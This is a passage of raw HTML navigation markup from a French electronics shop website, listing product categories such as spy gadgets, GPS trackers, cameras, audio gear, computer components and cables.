href="https://www.hightechplace.com/electronique/gadget-espion/gadget-espion.html" ><span>Gadget espion</span></a></li><li  class="level2 nav-2-4-3"><a href="https://www.hightechplace.com/electronique/gadget-espion/montre-lunettes-espion.html" ><span>Montre / Réveil espion</span></a></li><li  class="level2 nav-2-4-4 last"><a href="https://www.hightechplace.com/electronique/gadget-espion/stylo-espion.html" ><span>Stylo / Lunettes espion</span></a></li></ul></li><li  class="level1 nav-2-5"><a href="https://www.hightechplace.com/electronique/detecteur-de-signaux.html" ><span>Détecteur de signaux</span></a></li><li  class="level1 nav-2-6"><a href="https://www.hightechplace.com/electronique/etiquettes-autocollantes-rfid.html" ><span>Étiquettes autocollantes RFID</span></a></li><li  class="level1 nav-2-7 parent"><a href="https://www.hightechplace.com/electronique/eclairage-led.html" ><span>Eclairage LED</span></a><ul class="level1"><li  class="level2 nav-2-7-1 first"><a href="https://www.hightechplace.com/electronique/eclairage-led/ampoules-led.html" ><span>Ampoules LED</span></a></li><li  class="level2 nav-2-7-2"><a href="https://www.hightechplace.com/electronique/eclairage-led/guirlande-decoration-led.html" ><span>Guirlande/Décoration LED</span></a></li><li  class="level2 nav-2-7-3"><a href="https://www.hightechplace.com/electronique/eclairage-led/lampe-de-velo.html" ><span>Lampe de vélo</span></a></li><li  class="level2 nav-2-7-4"><a href="https://www.hightechplace.com/electronique/eclairage-led/lampe-de-croissance.html" ><span>Lampe de croissance</span></a></li><li  class="level2 nav-2-7-5"><a href="https://www.hightechplace.com/electronique/eclairage-led/lampe-de-poche-a-led.html" ><span>Lampe de poche à LED</span></a></li><li  class="level2 nav-2-7-6"><a href="https://www.hightechplace.com/electronique/eclairage-led/eclairage-exterieur.html" ><span>Eclairage extérieur</span></a></li><li  class="level2 nav-2-7-7"><a href="https://www.hightechplace.com/electronique/eclairage-led/lumiere-de-decoration.html" ><span>Lumière de décoration</span></a></li><li  class="level2 nav-2-7-8 last"><a href="https://www.hightechplace.com/electronique/eclairage-led/lumieres-led-a-capteur.html" ><span>Lumières LED à capteur</span></a></li></ul></li><li  class="level1 nav-2-8"><a href="https://www.hightechplace.com/electronique/etuis-de-brouillage-gsm.html" ><span>Etuis de brouillage GSM</span></a></li><li  class="level1 nav-2-9 parent"><a href="https://www.hightechplace.com/electronique/gps.html" ><span>GPS</span></a><ul class="level1"><li  class="level2 nav-2-9-1 first"><a href="https://www.hightechplace.com/electronique/gps/support.html" ><span>Support</span></a></li><li  class="level2 nav-2-9-2"><a href="https://www.hightechplace.com/electronique/gps/gps-moto.html" ><span>GPS moto</span></a></li><li  class="level2 nav-2-9-3"><a href="https://www.hightechplace.com/electronique/gps/gps-pour-la-route.html" ><span>GPS pour la route</span></a></li><li  class="level2 nav-2-9-4 last"><a href="https://www.hightechplace.com/electronique/gps/gps-pour-randonnee-bateau.html" ><span>GPS pour randonnée / bateau</span></a></li></ul></li><li  class="level1 nav-2-10 parent"><a href="https://www.hightechplace.com/electronique/lasers.html" ><span>Lasers</span></a><ul class="level1"><li  class="level2 nav-2-10-1 first"><a href="https://www.hightechplace.com/electronique/lasers/pointeurs-lasers.html" ><span>Pointeurs Lasers</span></a></li><li  class="level2 nav-2-10-2 last"><a href="https://www.hightechplace.com/electronique/lasers/protection-laser.html" ><span>Protection Laser</span></a></li></ul></li><li  class="level1 nav-2-11 parent"><a href="https://www.hightechplace.com/electronique/lecteurs-de-codes-barres.html" ><span>Lecteurs de codes barres</span></a><ul class="level1"><li  class="level2 nav-2-11-1 first last"><a href="https://www.hightechplace.com/electronique/lecteurs-de-codes-barres/accesoires-lecteur-de-code-barre.html" ><span>Accessoires Lecteur de code barre</span></a></li></ul></li><li  class="level1 nav-2-12"><a href="https://www.hightechplace.com/electronique/nettoyeur-a-ultrasons.html" ><span>Nettoyeur à ultrasons</span></a></li><li  class="level1 nav-2-13"><a href="https://www.hightechplace.com/electronique/piles-batteries-chargeur.html" ><span>Piles - batteries - chargeurs</span></a></li><li  class="level1 nav-2-14 parent"><a href="https://www.hightechplace.com/electronique/securite.html" ><span>Sécurité</span></a><ul class="level1"><li  class="level2 nav-2-14-1 first"><a href="https://www.hightechplace.com/electronique/securite/alarme.html" ><span>Alarme</span></a></li><li  class="level2 nav-2-14-2"><a href="https://www.hightechplace.com/electronique/securite/camera-ip.html" ><span>Caméra IP</span></a></li><li  class="level2 nav-2-14-3"><a href="https://www.hightechplace.com/electronique/securite/camera-sans-fil.html" ><span>Caméra sans fil</span></a></li><li  class="level2 nav-2-14-4"><a href="https://www.hightechplace.com/electronique/securite/camera-filaire.html" ><span>Caméra filaire</span></a></li><li  class="level2 nav-2-14-5"><a href="https://www.hightechplace.com/electronique/securite/detecteur.html" ><span>Détecteur</span></a></li><li  class="level2 nav-2-14-6"><a href="https://www.hightechplace.com/electronique/securite/systeme-videosurveillance.html" ><span>Système vidéosurveillance</span></a></li><li  class="level2 nav-2-14-7 last"><a href="https://www.hightechplace.com/electronique/securite/camera-de-chasse.html" ><span>Caméra de chasse</span></a></li></ul></li><li  class="level1 nav-2-15"><a href="https://www.hightechplace.com/electronique/trackeur-gps-balise-gps.html" ><span>Trackeur GPS - Balise GPS</span></a></li><li  class="level1 nav-2-16 last"><a href="https://www.hightechplace.com/electronique/microscope.html" ><span>Microscope</span></a></li></ul></li><li  class="level0 nav-3 level-top parent"><a href="https://www.hightechplace.com/geek-place.html"  class="level-top" ><span>Geek Place</span></a><ul class="level0"><li  class="level1 nav-3-1 first"><a href="https://www.hightechplace.com/geek-place/divers.html" ><span>Divers</span></a></li><li  class="level1 nav-3-2"><a href="https://www.hightechplace.com/geek-place/gadget-pour-animaux.html" ><span>Gadget pour animaux</span></a></li><li  class="level1 nav-3-3 parent"><a href="https://www.hightechplace.com/geek-place/gadgets-usb.html" ><span>Gadgets USB</span></a><ul class="level1"><li  class="level2 nav-3-3-1 first last"><a href="https://www.hightechplace.com/geek-place/gadgets-usb/divers.html" ><span>Divers</span></a></li></ul></li><li  class="level1 nav-3-4"><a href="https://www.hightechplace.com/geek-place/special-halloween.html" ><span>Spécial Halloween</span></a></li><li  class="level1 nav-3-5 last"><a href="https://www.hightechplace.com/geek-place/montre-led.html" ><span>Montre LED</span></a></li></ul></li><li  class="level0 nav-4 level-top parent"><a href="https://www.hightechplace.com/image-son.html"  class="level-top" ><span>Image &amp; Son</span></a><ul class="level0"><li  class="level1 nav-4-1 first parent"><a href="https://www.hightechplace.com/image-son/appareils-photos-cameras-videos-accessoires.html" ><span>Appareils photos - Caméras vidéos - Accessoires</span></a><ul class="level1"><li  class="level2 nav-4-1-1 first last"><a href="https://www.hightechplace.com/image-son/appareils-photos-cameras-videos-accessoires/accessoires-appareils-photos.html" ><span>Accessoires appareils photos</span></a></li></ul></li><li  class="level1 nav-4-2 parent"><a href="https://www.hightechplace.com/image-son/accessoires-mp3.html" ><span>Accessoires MP3</span></a><ul class="level1"><li  class="level2 nav-4-2-1 first"><a href="https://www.hightechplace.com/image-son/accessoires-mp3/alimentation-secteur-mp3.html" ><span>Alimentation secteur MP3</span></a></li><li  class="level2 nav-4-2-2"><a href="https://www.hightechplace.com/image-son/accessoires-mp3/connectique-mp3.html" ><span>Connectique MP3</span></a></li><li  class="level2 nav-4-2-3"><a href="https://www.hightechplace.com/image-son/accessoires-mp3/gadget-extra.html" ><span>Gadget /Extra</span></a></li><li  class="level2 nav-4-2-4"><a href="https://www.hightechplace.com/image-son/accessoires-mp3/housse-mp3.html" ><span>Housse MP3</span></a></li><li  class="level2 nav-4-2-5 last"><a href="https://www.hightechplace.com/image-son/accessoires-mp3/transmetteur-fm.html" ><span>Transmetteur FM</span></a></li></ul></li><li  class="level1 nav-4-3 parent"><a href="https://www.hightechplace.com/image-son/accessoires-son.html" ><span>Accessoires Son</span></a><ul class="level1"><li  class="level2 nav-4-3-1 first"><a href="https://www.hightechplace.com/image-son/accessoires-son/connectiques-accessoires-son.html" ><span>Connectiques accessoires son</span></a></li><li  class="level2 nav-4-3-2"><a href="https://www.hightechplace.com/image-son/accessoires-son/micro.html" ><span>Micro</span></a></li><li  class="level2 nav-4-3-3 last"><a href="https://www.hightechplace.com/image-son/accessoires-son/station-d-accueil.html" ><span>Station d'accueil</span></a></li></ul></li><li  class="level1 nav-4-4 parent"><a href="https://www.hightechplace.com/image-son/accessoires-video.html" ><span>Accessoires Vidéo</span></a><ul class="level1"><li  class="level2 nav-4-4-1 first"><a href="https://www.hightechplace.com/image-son/accessoires-video/commutateur-hdmi.html" ><span>Commutateur HDMI</span></a></li><li  class="level2 nav-4-4-2"><a href="https://www.hightechplace.com/image-son/accessoires-video/connectique-tv-video.html" ><span>Connectique TV Vidéo</span></a></li><li  class="level2 nav-4-4-3"><a href="https://www.hightechplace.com/image-son/accessoires-video/lunette-multimedia.html" ><span>Lunette multimédia</span></a></li><li  class="level2 nav-4-4-4"><a href="https://www.hightechplace.com/image-son/accessoires-video/telecommande.html" ><span>Télécommande</span></a></li><li  class="level2 nav-4-4-5"><a href="https://www.hightechplace.com/image-son/accessoires-video/transmetteur-audio-video-sans-fil.html" ><span>Transmetteur audio vidéo sans fil</span></a></li><li  class="level2 nav-4-4-6 last"><a href="https://www.hightechplace.com/image-son/accessoires-video/stabilisateur.html" ><span>Stabilisateur</span></a></li></ul></li><li  class="level1 nav-4-5 parent"><a href="https://www.hightechplace.com/image-son/accessoires-gopro.html" ><span>Accessoires Gopro</span></a><ul class="level1"><li  class="level2 nav-4-5-1 first"><a href="https://www.hightechplace.com/image-son/accessoires-gopro/accessoires-nautiques.html" ><span>Accessoires nautiques</span></a></li><li  class="level2 nav-4-5-2"><a href="https://www.hightechplace.com/image-son/accessoires-gopro/combo-kits.html" ><span>Combo kits</span></a></li><li  class="level2 nav-4-5-3"><a href="https://www.hightechplace.com/image-son/accessoires-gopro/batterie-et-chargeur.html" ><span>Batterie et Chargeur</span></a></li><li  class="level2 nav-4-5-4"><a href="https://www.hightechplace.com/image-son/accessoires-gopro/support-drone.html" ><span>Support drone</span></a></li><li  class="level2 nav-4-5-5"><a href="https://www.hightechplace.com/image-son/accessoires-gopro/cable-et-adaptateur.html" ><span>Câble et adaptateur</span></a></li><li  class="level2 nav-4-5-6"><a href="https://www.hightechplace.com/image-son/accessoires-gopro/support.html" ><span>Support</span></a></li><li  class="level2 nav-4-5-7"><a href="https://www.hightechplace.com/image-son/accessoires-gopro/ceinture-de-poitrine-et-de-tete.html" ><span>Ceinture de poitrine et de tête</span></a></li><li  class="level2 nav-4-5-8 last"><a href="https://www.hightechplace.com/image-son/accessoires-gopro/poignee-monopode-selfie.html" ><span>Poignée monopode Selfie</span></a></li></ul></li><li  class="level1 nav-4-6 parent"><a href="https://www.hightechplace.com/image-son/appareil-photo-numerique.html" ><span>Appareil photo numérique</span></a><ul class="level1"><li  class="level2 nav-4-6-1 first"><a href="https://www.hightechplace.com/image-son/appareil-photo-numerique/appareil-photo-etanche.html" ><span>Appareil photo étanche</span></a></li><li  class="level2 nav-4-6-2"><a href="https://www.hightechplace.com/image-son/appareil-photo-numerique/compact.html" ><span>Compact</span></a></li><li  class="level2 nav-4-6-3"><a href="https://www.hightechplace.com/image-son/appareil-photo-numerique/compact-a-objectifs-interchangeables.html" ><span>Compact à objectifs interchangeables</span></a></li><li  class="level2 nav-4-6-4"><a href="https://www.hightechplace.com/image-son/appareil-photo-numerique/reflex-grand-public.html" ><span>Reflex Grand Public</span></a></li><li  class="level2 nav-4-6-5 last"><a href="https://www.hightechplace.com/image-son/appareil-photo-numerique/appareil-photo-instantane.html" ><span>Appareil photo - Instantané</span></a></li></ul></li><li  class="level1 nav-4-7"><a href="https://www.hightechplace.com/image-son/baladeur.html" ><span>Baladeur</span></a></li><li  class="level1 nav-4-8 parent"><a href="https://www.hightechplace.com/image-son/borne-photo-labo-photo-d-identite.html" ><span>Borne photo, Labo &amp; Photo d´identité</span></a><ul class="level1"><li  class="level2 nav-4-8-1 first last"><a href="https://www.hightechplace.com/image-son/borne-photo-labo-photo-d-identite/consommable-borne-photo.html" ><span>Consommable - Borne photo</span></a></li></ul></li><li  class="level1 nav-4-9"><a href="https://www.hightechplace.com/image-son/camera-sport.html" ><span>Caméra sport</span></a></li><li  class="level1 nav-4-10"><a href="https://www.hightechplace.com/image-son/camera-video.html" ><span>Caméra Vidéo / Caméscope</span></a></li><li  class="level1 nav-4-11"><a href="https://www.hightechplace.com/image-son/camera-d-inspection.html" ><span>Caméra d'inspection</span></a></li><li  class="level1 nav-4-12"><a href="https://www.hightechplace.com/image-son/camera-de-surveillance-enfant.html" ><span>Camera de surveillance enfant</span></a></li><li  class="level1 nav-4-13 parent"><a href="https://www.hightechplace.com/image-son/cadre-photo-numerique.html" ><span>Cadre photo numérique</span></a><ul class="level1"><li  class="level2 nav-4-13-1 first"><a href="https://www.hightechplace.com/image-son/cadre-photo-numerique/cadre-numerique-de-15.html" ><span>Cadre numérique + de 15&quot;</span></a></li><li  class="level2 nav-4-13-2"><a href="https://www.hightechplace.com/image-son/cadre-photo-numerique/cadre-numerique-11-a-15-pouces.html" ><span>Cadre numérique 11 à 15 pouces</span></a></li><li  class="level2 nav-4-13-3"><a href="https://www.hightechplace.com/image-son/cadre-photo-numerique/cadre-numerique-de-11-pouces.html" ><span>Cadre numérique - de 11 pouces</span></a></li><li  class="level2 nav-4-13-4 last"><a href="https://www.hightechplace.com/image-son/cadre-photo-numerique/cadre-numerique-1-5-a-7-0-pouces.html" ><span>Cadre numérique 1.5 à 7.0 pouces</span></a></li></ul></li><li  class="level1 nav-4-14 parent"><a href="https://www.hightechplace.com/image-son/carte-memoire.html" ><span>Carte Mémoire</span></a><ul class="level1"><li  class="level2 nav-4-14-1 first"><a href="https://www.hightechplace.com/image-son/carte-memoire/compactflash.html" ><span>CompactFlash</span></a></li><li  class="level2 nav-4-14-2"><a href="https://www.hightechplace.com/image-son/carte-memoire/lecteur-de-cartes.html" ><span>Lecteur de cartes</span></a></li><li  class="level2 nav-4-14-3"><a href="https://www.hightechplace.com/image-son/carte-memoire/sd-card.html" ><span>SD Card</span></a></li><li  class="level2 nav-4-14-4"><a href="https://www.hightechplace.com/image-son/carte-memoire/transflash-micro-sd.html" ><span>TransFlash / Micro SD</span></a></li><li  class="level2 nav-4-14-5 last"><a href="https://www.hightechplace.com/image-son/carte-memoire/cfast.html" ><span>CFast</span></a></li></ul></li><li  class="level1 nav-4-15 parent"><a href="https://www.hightechplace.com/image-son/casque-audio.html" ><span>Casque audio</span></a><ul class="level1"><li  class="level2 nav-4-15-1 first"><a href="https://www.hightechplace.com/image-son/casque-audio/accessoires-casques.html" ><span>Accessoires casques</span></a></li><li  class="level2 nav-4-15-2"><a href="https://www.hightechplace.com/image-son/casque-audio/casque-arceau.html" ><span>Casque arceau</span></a></li><li  class="level2 nav-4-15-3"><a href="https://www.hightechplace.com/image-son/casque-audio/casque-clip-oreilles-sport.html" ><span>Casque clip oreilles/ sport</span></a></li><li  class="level2 nav-4-15-4"><a href="https://www.hightechplace.com/image-son/casque-audio/casque-ecouteurs.html" ><span>Casque écouteurs</span></a></li><li  class="level2 nav-4-15-5"><a href="https://www.hightechplace.com/image-son/casque-audio/casque-intra-auriculaire.html" ><span>Casque intra-auriculaire</span></a></li><li  class="level2 nav-4-15-6 last"><a href="https://www.hightechplace.com/image-son/casque-audio/casque-sans-fil.html" ><span>Casque sans fil</span></a></li></ul></li><li  class="level1 nav-4-16"><a href="https://www.hightechplace.com/image-son/dictaphone.html" ><span>Dictaphone</span></a></li><li  class="level1 nav-4-17 parent"><a href="https://www.hightechplace.com/image-son/diffuseur-youtuber-blogueur.html" ><span>Diffuseur - Youtuber - Blogueur</span></a><ul class="level1"><li  class="level2 nav-4-17-1 first"><a href="https://www.hightechplace.com/image-son/diffuseur-youtuber-blogueur/support-selfie-lumiere.html" ><span>Support Selfie Lumière</span></a></li><li  class="level2 nav-4-17-2"><a href="https://www.hightechplace.com/image-son/diffuseur-youtuber-blogueur/micro-sans-fil.html" ><span>Micro sans-fil</span></a></li><li  class="level2 nav-4-17-3"><a href="https://www.hightechplace.com/image-son/diffuseur-youtuber-blogueur/diviseur-de-frequence.html" ><span>Diviseur de fréquence</span></a></li><li  class="level2 nav-4-17-4"><a href="https://www.hightechplace.com/image-son/diffuseur-youtuber-blogueur/haut-parleur.html" ><span>Haut-parleur</span></a></li><li  class="level2 nav-4-17-5 last"><a href="https://www.hightechplace.com/image-son/diffuseur-youtuber-blogueur/support-perche-a-selfie.html" ><span>Support / Perche à selfie</span></a></li></ul></li><li  class="level1 nav-4-18 parent"><a href="https://www.hightechplace.com/image-son/enceintes-mp3.html" ><span>Enceintes MP3</span></a><ul class="level1"><li  class="level2 nav-4-18-1 first last"><a href="https://www.hightechplace.com/image-son/enceintes-mp3/enceintes-mp3-universelles.html" ><span>Enceintes MP3 universelles</span></a></li></ul></li><li  class="level1 nav-4-19"><a href="https://www.hightechplace.com/image-son/platine-vinyle.html" ><span>Platine vinyle</span></a></li><li  class="level1 nav-4-20"><a href="https://www.hightechplace.com/image-son/lecteur-dvd-portable.html" ><span>Lecteur DVD portable</span></a></li><li  class="level1 nav-4-21"><a href="https://www.hightechplace.com/image-son/lecteur-dvd-et-blu-ray.html" ><span>Lecteur DVD et Blu-Ray</span></a></li><li  class="level1 nav-4-22 parent"><a href="https://www.hightechplace.com/image-son/lecteur-mp3-mp4.html" ><span>Lecteur MP3 &amp; MP4</span></a><ul class="level1"><li  class="level2 nav-4-22-1 first"><a href="https://www.hightechplace.com/image-son/lecteur-mp3-mp4/lecteur-mp3.html" ><span>Lecteur MP3</span></a></li><li  class="level2 nav-4-22-2 last"><a href="https://www.hightechplace.com/image-son/lecteur-mp3-mp4/lecteur-mp3-etanche.html" ><span>Lecteur MP3 étanche</span></a></li></ul></li><li  class="level1 nav-4-23"><a href="https://www.hightechplace.com/image-son/media-center.html" ><span>Media Center</span></a></li><li  class="level1 nav-4-24"><a href="https://www.hightechplace.com/image-son/supports-ecran.html" ><span>Supports écran</span></a></li><li  class="level1 nav-4-25 parent"><a href="https://www.hightechplace.com/image-son/televiseur.html" ><span>Téléviseur</span></a><ul class="level1"><li  class="level2 nav-4-25-1 first"><a href="https://www.hightechplace.com/image-son/televiseur/televiseur-lcd-portable.html" ><span>Téléviseur LCD portable</span></a></li><li  class="level2 nav-4-25-2 last"><a href="https://www.hightechplace.com/image-son/televiseur/televiseur-led.html" ><span>Téléviseur LED</span></a></li></ul></li><li  class="level1 nav-4-26 parent"><a href="https://www.hightechplace.com/image-son/tnt-et-satellite.html" ><span>TNT et satellite</span></a><ul class="level1"><li  class="level2 nav-4-26-1 first"><a href="https://www.hightechplace.com/image-son/tnt-et-satellite/accessoires-set-top-box.html" ><span>Accessoires Set Top Box</span></a></li><li  class="level2 nav-4-26-2 last"><a href="https://www.hightechplace.com/image-son/tnt-et-satellite/recepteur-tnt.html" ><span>Récepteur TNT</span></a></li></ul></li><li  class="level1 nav-4-27"><a href="https://www.hightechplace.com/image-son/traducteur.html" ><span>Traducteur</span></a></li><li  class="level1 nav-4-28 parent"><a href="https://www.hightechplace.com/image-son/videoprojecteur.html" ><span>Vidéoprojecteur</span></a><ul class="level1"><li  class="level2 nav-4-28-1 first"><a href="https://www.hightechplace.com/image-son/videoprojecteur/pico-projecteur.html" ><span>Pico projecteur</span></a></li><li  class="level2 nav-4-28-2"><a href="https://www.hightechplace.com/image-son/videoprojecteur/videoprojecteur-polyvalent.html" ><span>Vidéoprojecteur polyvalent</span></a></li><li  class="level2 nav-4-28-3 last"><a href="https://www.hightechplace.com/image-son/videoprojecteur/accessoire-projecteur.html" ><span>Accessoire projecteur</span></a></li></ul></li><li  class="level1 nav-4-29 last"><a href="https://www.hightechplace.com/image-son/radio-radio-reveil.html" ><span>Radio / Radio Réveil</span></a></li></ul></li><li  class="level0 nav-5 level-top parent"><a href="https://www.hightechplace.com/informatique.html"  class="level-top" ><span>Informatique</span></a><ul class="level0"><li  class="level1 nav-5-1 first parent"><a href="https://www.hightechplace.com/informatique/accessoires-ipad.html" ><span>Accessoires iPad</span></a><ul class="level1"><li  class="level2 nav-5-1-1 first"><a href="https://www.hightechplace.com/informatique/accessoires-ipad/accessoires.html" ><span>Accessoires</span></a></li><li  class="level2 nav-5-1-2"><a href="https://www.hightechplace.com/informatique/accessoires-ipad/chargeur-adaptateur.html" ><span>Chargeur - Adaptateur</span></a></li><li  class="level2 nav-5-1-3"><a href="https://www.hightechplace.com/informatique/accessoires-ipad/clavier.html" ><span>Clavier</span></a></li><li  class="level2 nav-5-1-4"><a href="https://www.hightechplace.com/informatique/accessoires-ipad/films-de-protection.html" ><span>Films de protection</span></a></li><li  class="level2 nav-5-1-5"><a href="https://www.hightechplace.com/informatique/accessoires-ipad/housse-sacoche.html" ><span>Housse - Sacoche - Protection</span></a></li><li  class="level2 nav-5-1-6"><a href="https://www.hightechplace.com/informatique/accessoires-ipad/pieces-detachees.html" ><span>Pièces détachées</span></a></li><li  class="level2 nav-5-1-7"><a href="https://www.hightechplace.com/informatique/accessoires-ipad/station-d-accueil-dock.html" ><span>Station d'accueil - Dock</span></a></li><li  class="level2 nav-5-1-8"><a href="https://www.hightechplace.com/informatique/accessoires-ipad/stylets.html" ><span>Stylets</span></a></li><li  class="level2 nav-5-1-9 last"><a href="https://www.hightechplace.com/informatique/accessoires-ipad/supports.html" ><span>Supports</span></a></li></ul></li><li  class="level1 nav-5-2 parent"><a href="https://www.hightechplace.com/informatique/accessoires-mac.html" ><span>Accessoires Mac</span></a><ul class="level1"><li  class="level2 nav-5-2-1 first"><a href="https://www.hightechplace.com/informatique/accessoires-mac/bureau-mac.html" ><span>Bureau Mac</span></a></li><li  class="level2 nav-5-2-2"><a href="https://www.hightechplace.com/informatique/accessoires-mac/portable-mac.html" ><span>Portable Mac</span></a></li><li  class="level2 nav-5-2-3"><a href="https://www.hightechplace.com/informatique/accessoires-mac/pieces-detachees-mac.html" ><span>Pièces détachées (Mac)</span></a></li><li  class="level2 nav-5-2-4"><a href="https://www.hightechplace.com/informatique/accessoires-mac/kit-performance.html" ><span>Kit Performance</span></a></li><li  class="level2 nav-5-2-5"><a href="https://www.hightechplace.com/informatique/accessoires-mac/nettoyage-entretien.html" ><span>Nettoyage / Entretien</span></a></li><li  class="level2 nav-5-2-6"><a href="https://www.hightechplace.com/informatique/accessoires-mac/coques.html" ><span>Coques</span></a></li><li  class="level2 nav-5-2-7"><a href="https://www.hightechplace.com/informatique/accessoires-mac/sacoches.html" ><span>Sacoches</span></a></li><li  class="level2 nav-5-2-8"><a href="https://www.hightechplace.com/informatique/accessoires-mac/protection-clavier.html" ><span>Protection clavier</span></a></li><li  class="level2 nav-5-2-9"><a href="https://www.hightechplace.com/informatique/accessoires-mac/protection-ecran.html" ><span>Protection écran</span></a></li><li  class="level2 nav-5-2-10"><a href="https://www.hightechplace.com/informatique/accessoires-mac/cable-adaptateur.html" ><span>Câble &amp; Adaptateur</span></a></li><li  class="level2 nav-5-2-11"><a href="https://www.hightechplace.com/informatique/accessoires-mac/support.html" ><span>Support</span></a></li><li  class="level2 nav-5-2-12"><a href="https://www.hightechplace.com/informatique/accessoires-mac/sticker.html" ><span>Sticker</span></a></li><li  class="level2 nav-5-2-13 last"><a href="https://www.hightechplace.com/informatique/accessoires-mac/station-d-accueil-et-dock.html" ><span>Station d'accueil et Dock</span></a></li></ul></li><li  class="level1 nav-5-3 parent"><a href="https://www.hightechplace.com/informatique/accessoire-portable.html" ><span>Accessoires ordinateur portable</span></a><ul class="level1"><li  class="level2 nav-5-3-1 first"><a href="https://www.hightechplace.com/informatique/accessoire-portable/adaptateur-secteur-pc-portable.html" ><span>Adaptateur secteur PC portable</span></a></li><li  class="level2 nav-5-3-2"><a href="https://www.hightechplace.com/informatique/accessoire-portable/batterie-pc-portable.html" ><span>Batterie PC portable</span></a></li><li  class="level2 nav-5-3-3"><a href="https://www.hightechplace.com/informatique/accessoire-portable/cable-de-securite.html" ><span>Câble de sécurité</span></a></li><li  class="level2 nav-5-3-4"><a href="https://www.hightechplace.com/informatique/accessoire-portable/housse-pc-portable.html" ><span>Housse PC Portable</span></a></li><li  class="level2 nav-5-3-5"><a href="https://www.hightechplace.com/informatique/accessoire-portable/nettoyage.html" ><span>Nettoyage</span></a></li><li  class="level2 nav-5-3-6"><a href="https://www.hightechplace.com/informatique/accessoire-portable/sac-a-dos-pc-portable.html" ><span>Sac à dos PC portable</span></a></li><li  class="level2 nav-5-3-7"><a href="https://www.hightechplace.com/informatique/accessoire-portable/sacoche.html" ><span>Sacoche</span></a></li><li  class="level2 nav-5-3-8"><a href="https://www.hightechplace.com/informatique/accessoire-portable/station-d-accueil-pc-portable.html" ><span>Station d'accueil PC portable</span></a></li><li  class="level2 nav-5-3-9"><a href="https://www.hightechplace.com/informatique/accessoire-portable/support-pc-portable.html" ><span>Support PC portable</span></a></li><li  class="level2 nav-5-3-10 last"><a href="https://www.hightechplace.com/informatique/accessoire-portable/pieces-detachees.html" ><span>Pièces détachées</span></a></li></ul></li><li  class="level1 nav-5-4 parent"><a href="https://www.hightechplace.com/informatique/accessoires-tablette-multimedia.html" ><span>Accessoires Tablette Multimédia</span></a><ul class="level1"><li  class="level2 nav-5-4-1 first last"><a href="https://www.hightechplace.com/informatique/accessoires-tablette-multimedia/housse-sacoche.html" ><span>Housse / Sacoche</span></a></li></ul></li><li  class="level1 nav-5-5 parent"><a href="https://www.hightechplace.com/informatique/serveur-de-stockage-en-reseau.html" ><span>Serveur de stockage en réseau</span></a><ul class="level1"><li  class="level2 nav-5-5-1 first"><a href="https://www.hightechplace.com/informatique/serveur-de-stockage-en-reseau/systeme-raid.html" ><span>Système RAID</span></a></li><li  class="level2 nav-5-5-2 last"><a href="https://www.hightechplace.com/informatique/serveur-de-stockage-en-reseau/disque-dur-reseau-nas.html" ><span>Disque dur réseau NAS</span></a></li></ul></li><li  class="level1 nav-5-6 parent"><a href="https://www.hightechplace.com/informatique/composants.html" ><span>Composants</span></a><ul class="level1"><li  class="level2 nav-5-6-1 first"><a href="https://www.hightechplace.com/informatique/composants/accessoires.html" ><span>Accessoires</span></a></li><li  class="level2 nav-5-6-2"><a href="https://www.hightechplace.com/informatique/composants/alimentations.html" ><span>Alimentation PC</span></a></li><li  class="level2 nav-5-6-3"><a href="https://www.hightechplace.com/informatique/composants/boitier-pc.html" ><span>Boitier PC</span></a></li><li  class="level2 nav-5-6-4"><a href="https://www.hightechplace.com/informatique/composants/carte-controleur.html" ><span>Carte contrôleur</span></a></li><li  class="level2 nav-5-6-5"><a href="https://www.hightechplace.com/informatique/composants/carte-de-montage-acquisition-video.html" ><span>Carte de montage / acquisition video</span></a></li><li  class="level2 nav-5-6-6"><a href="https://www.hightechplace.com/informatique/composants/carte-graphiques.html" ><span>Carte graphique</span></a></li><li  class="level2 nav-5-6-7"><a href="https://www.hightechplace.com/informatique/composants/carte-interface.html" ><span>Carte interface</span></a></li><li  class="level2 nav-5-6-8"><a href="https://www.hightechplace.com/informatique/composants/carte-mere.html" ><span>Carte mère</span></a></li><li  class="level2 nav-5-6-9"><a href="https://www.hightechplace.com/informatique/composants/graveurs-et-lecteurs.html" ><span>Graveurs et lecteurs</span></a></li><li  class="level2 nav-5-6-10"><a href="https://www.hightechplace.com/informatique/composants/memoire-ram.html" ><span>Mémoire RAM</span></a></li><li  class="level2 nav-5-6-11"><a href="https://www.hightechplace.com/informatique/composants/processeurs.html" ><span>Processeurs</span></a></li><li  class="level2 nav-5-6-12"><a href="https://www.hightechplace.com/informatique/composants/rack-amovible.html" ><span>Rack amovible</span></a></li><li  class="level2 nav-5-6-13"><a href="https://www.hightechplace.com/informatique/composants/refroidissement.html" ><span>Refroidissement</span></a></li><li  class="level2 nav-5-6-14"><a href="https://www.hightechplace.com/informatique/composants/outils-de-minage.html" ><span>Outils de Minage</span></a></li><li  class="level2 nav-5-6-15 last"><a href="https://www.hightechplace.com/informatique/composants/arduino.html" ><span>Arduino</span></a></li></ul></li><li  class="level1 nav-5-7 parent"><a href="https://www.hightechplace.com/informatique/connectique.html" ><span>Connectique</span></a><ul class="level1"><li  class="level2 nav-5-7-1 first"><a href="https://www.hightechplace.com/informatique/connectique/accessoires-cable.html" ><span>Accessoires câble</span></a></li><li  class="level2 nav-5-7-2"><a href="https://www.hightechplace.com/informatique/connectique/cable-adaptateur-audio-video.html" ><span>Câble &amp; adaptateur audio / video</span></a></li><li  class="level2 nav-5-7-3"><a href="https://www.hightechplace.com/informatique/connectique/cable-adaptateur-clavier-souris.html" ><span>Câble &amp; adaptateur clavier / souris</span></a></li><li  class="level2 nav-5-7-4"><a href="https://www.hightechplace.com/informatique/connectique/cable-adaptateur-imprimante.html" ><span>Câble &amp; adaptateur imprimante </span></a></li><li  class="level2 nav-5-7-5"><a href="https://www.hightechplace.com/informatique/connectique/cable-adaptateur-interne.html" ><span>Câble &amp; adaptateur interne</span></a></li><li  class="level2 nav-5-7-6"><a href="https://www.hightechplace.com/informatique/connectique/cable-adaptateur-moniteur.html" ><span>Câble &amp; adaptateur moniteur</span></a></li><li  class="level2 nav-5-7-7"><a href="https://www.hightechplace.com/informatique/connectique/cable-adaptateur-reseau.html" ><span>Câble &amp; adaptateur réseau</span></a></li><li  class="level2 nav-5-7-8"><a href="https://www.hightechplace.com/informatique/connectique/cable-adaptateur-serie.html" ><span>Câble &amp; adaptateur série</span></a></li><li  class="level2 nav-5-7-9"><a href="https://www.hightechplace.com/informatique/connectique/cable-adaptateur-usb-firewire.html" ><span>Câble &amp; adaptateur USB / FireWire</span></a></li><li  class="level2 nav-5-7-10"><a href="https://www.hightechplace.com/informatique/connectique/cable-adaptateur-optique.html" ><span>Câble &amp; adaptateur optique</span></a></li><li  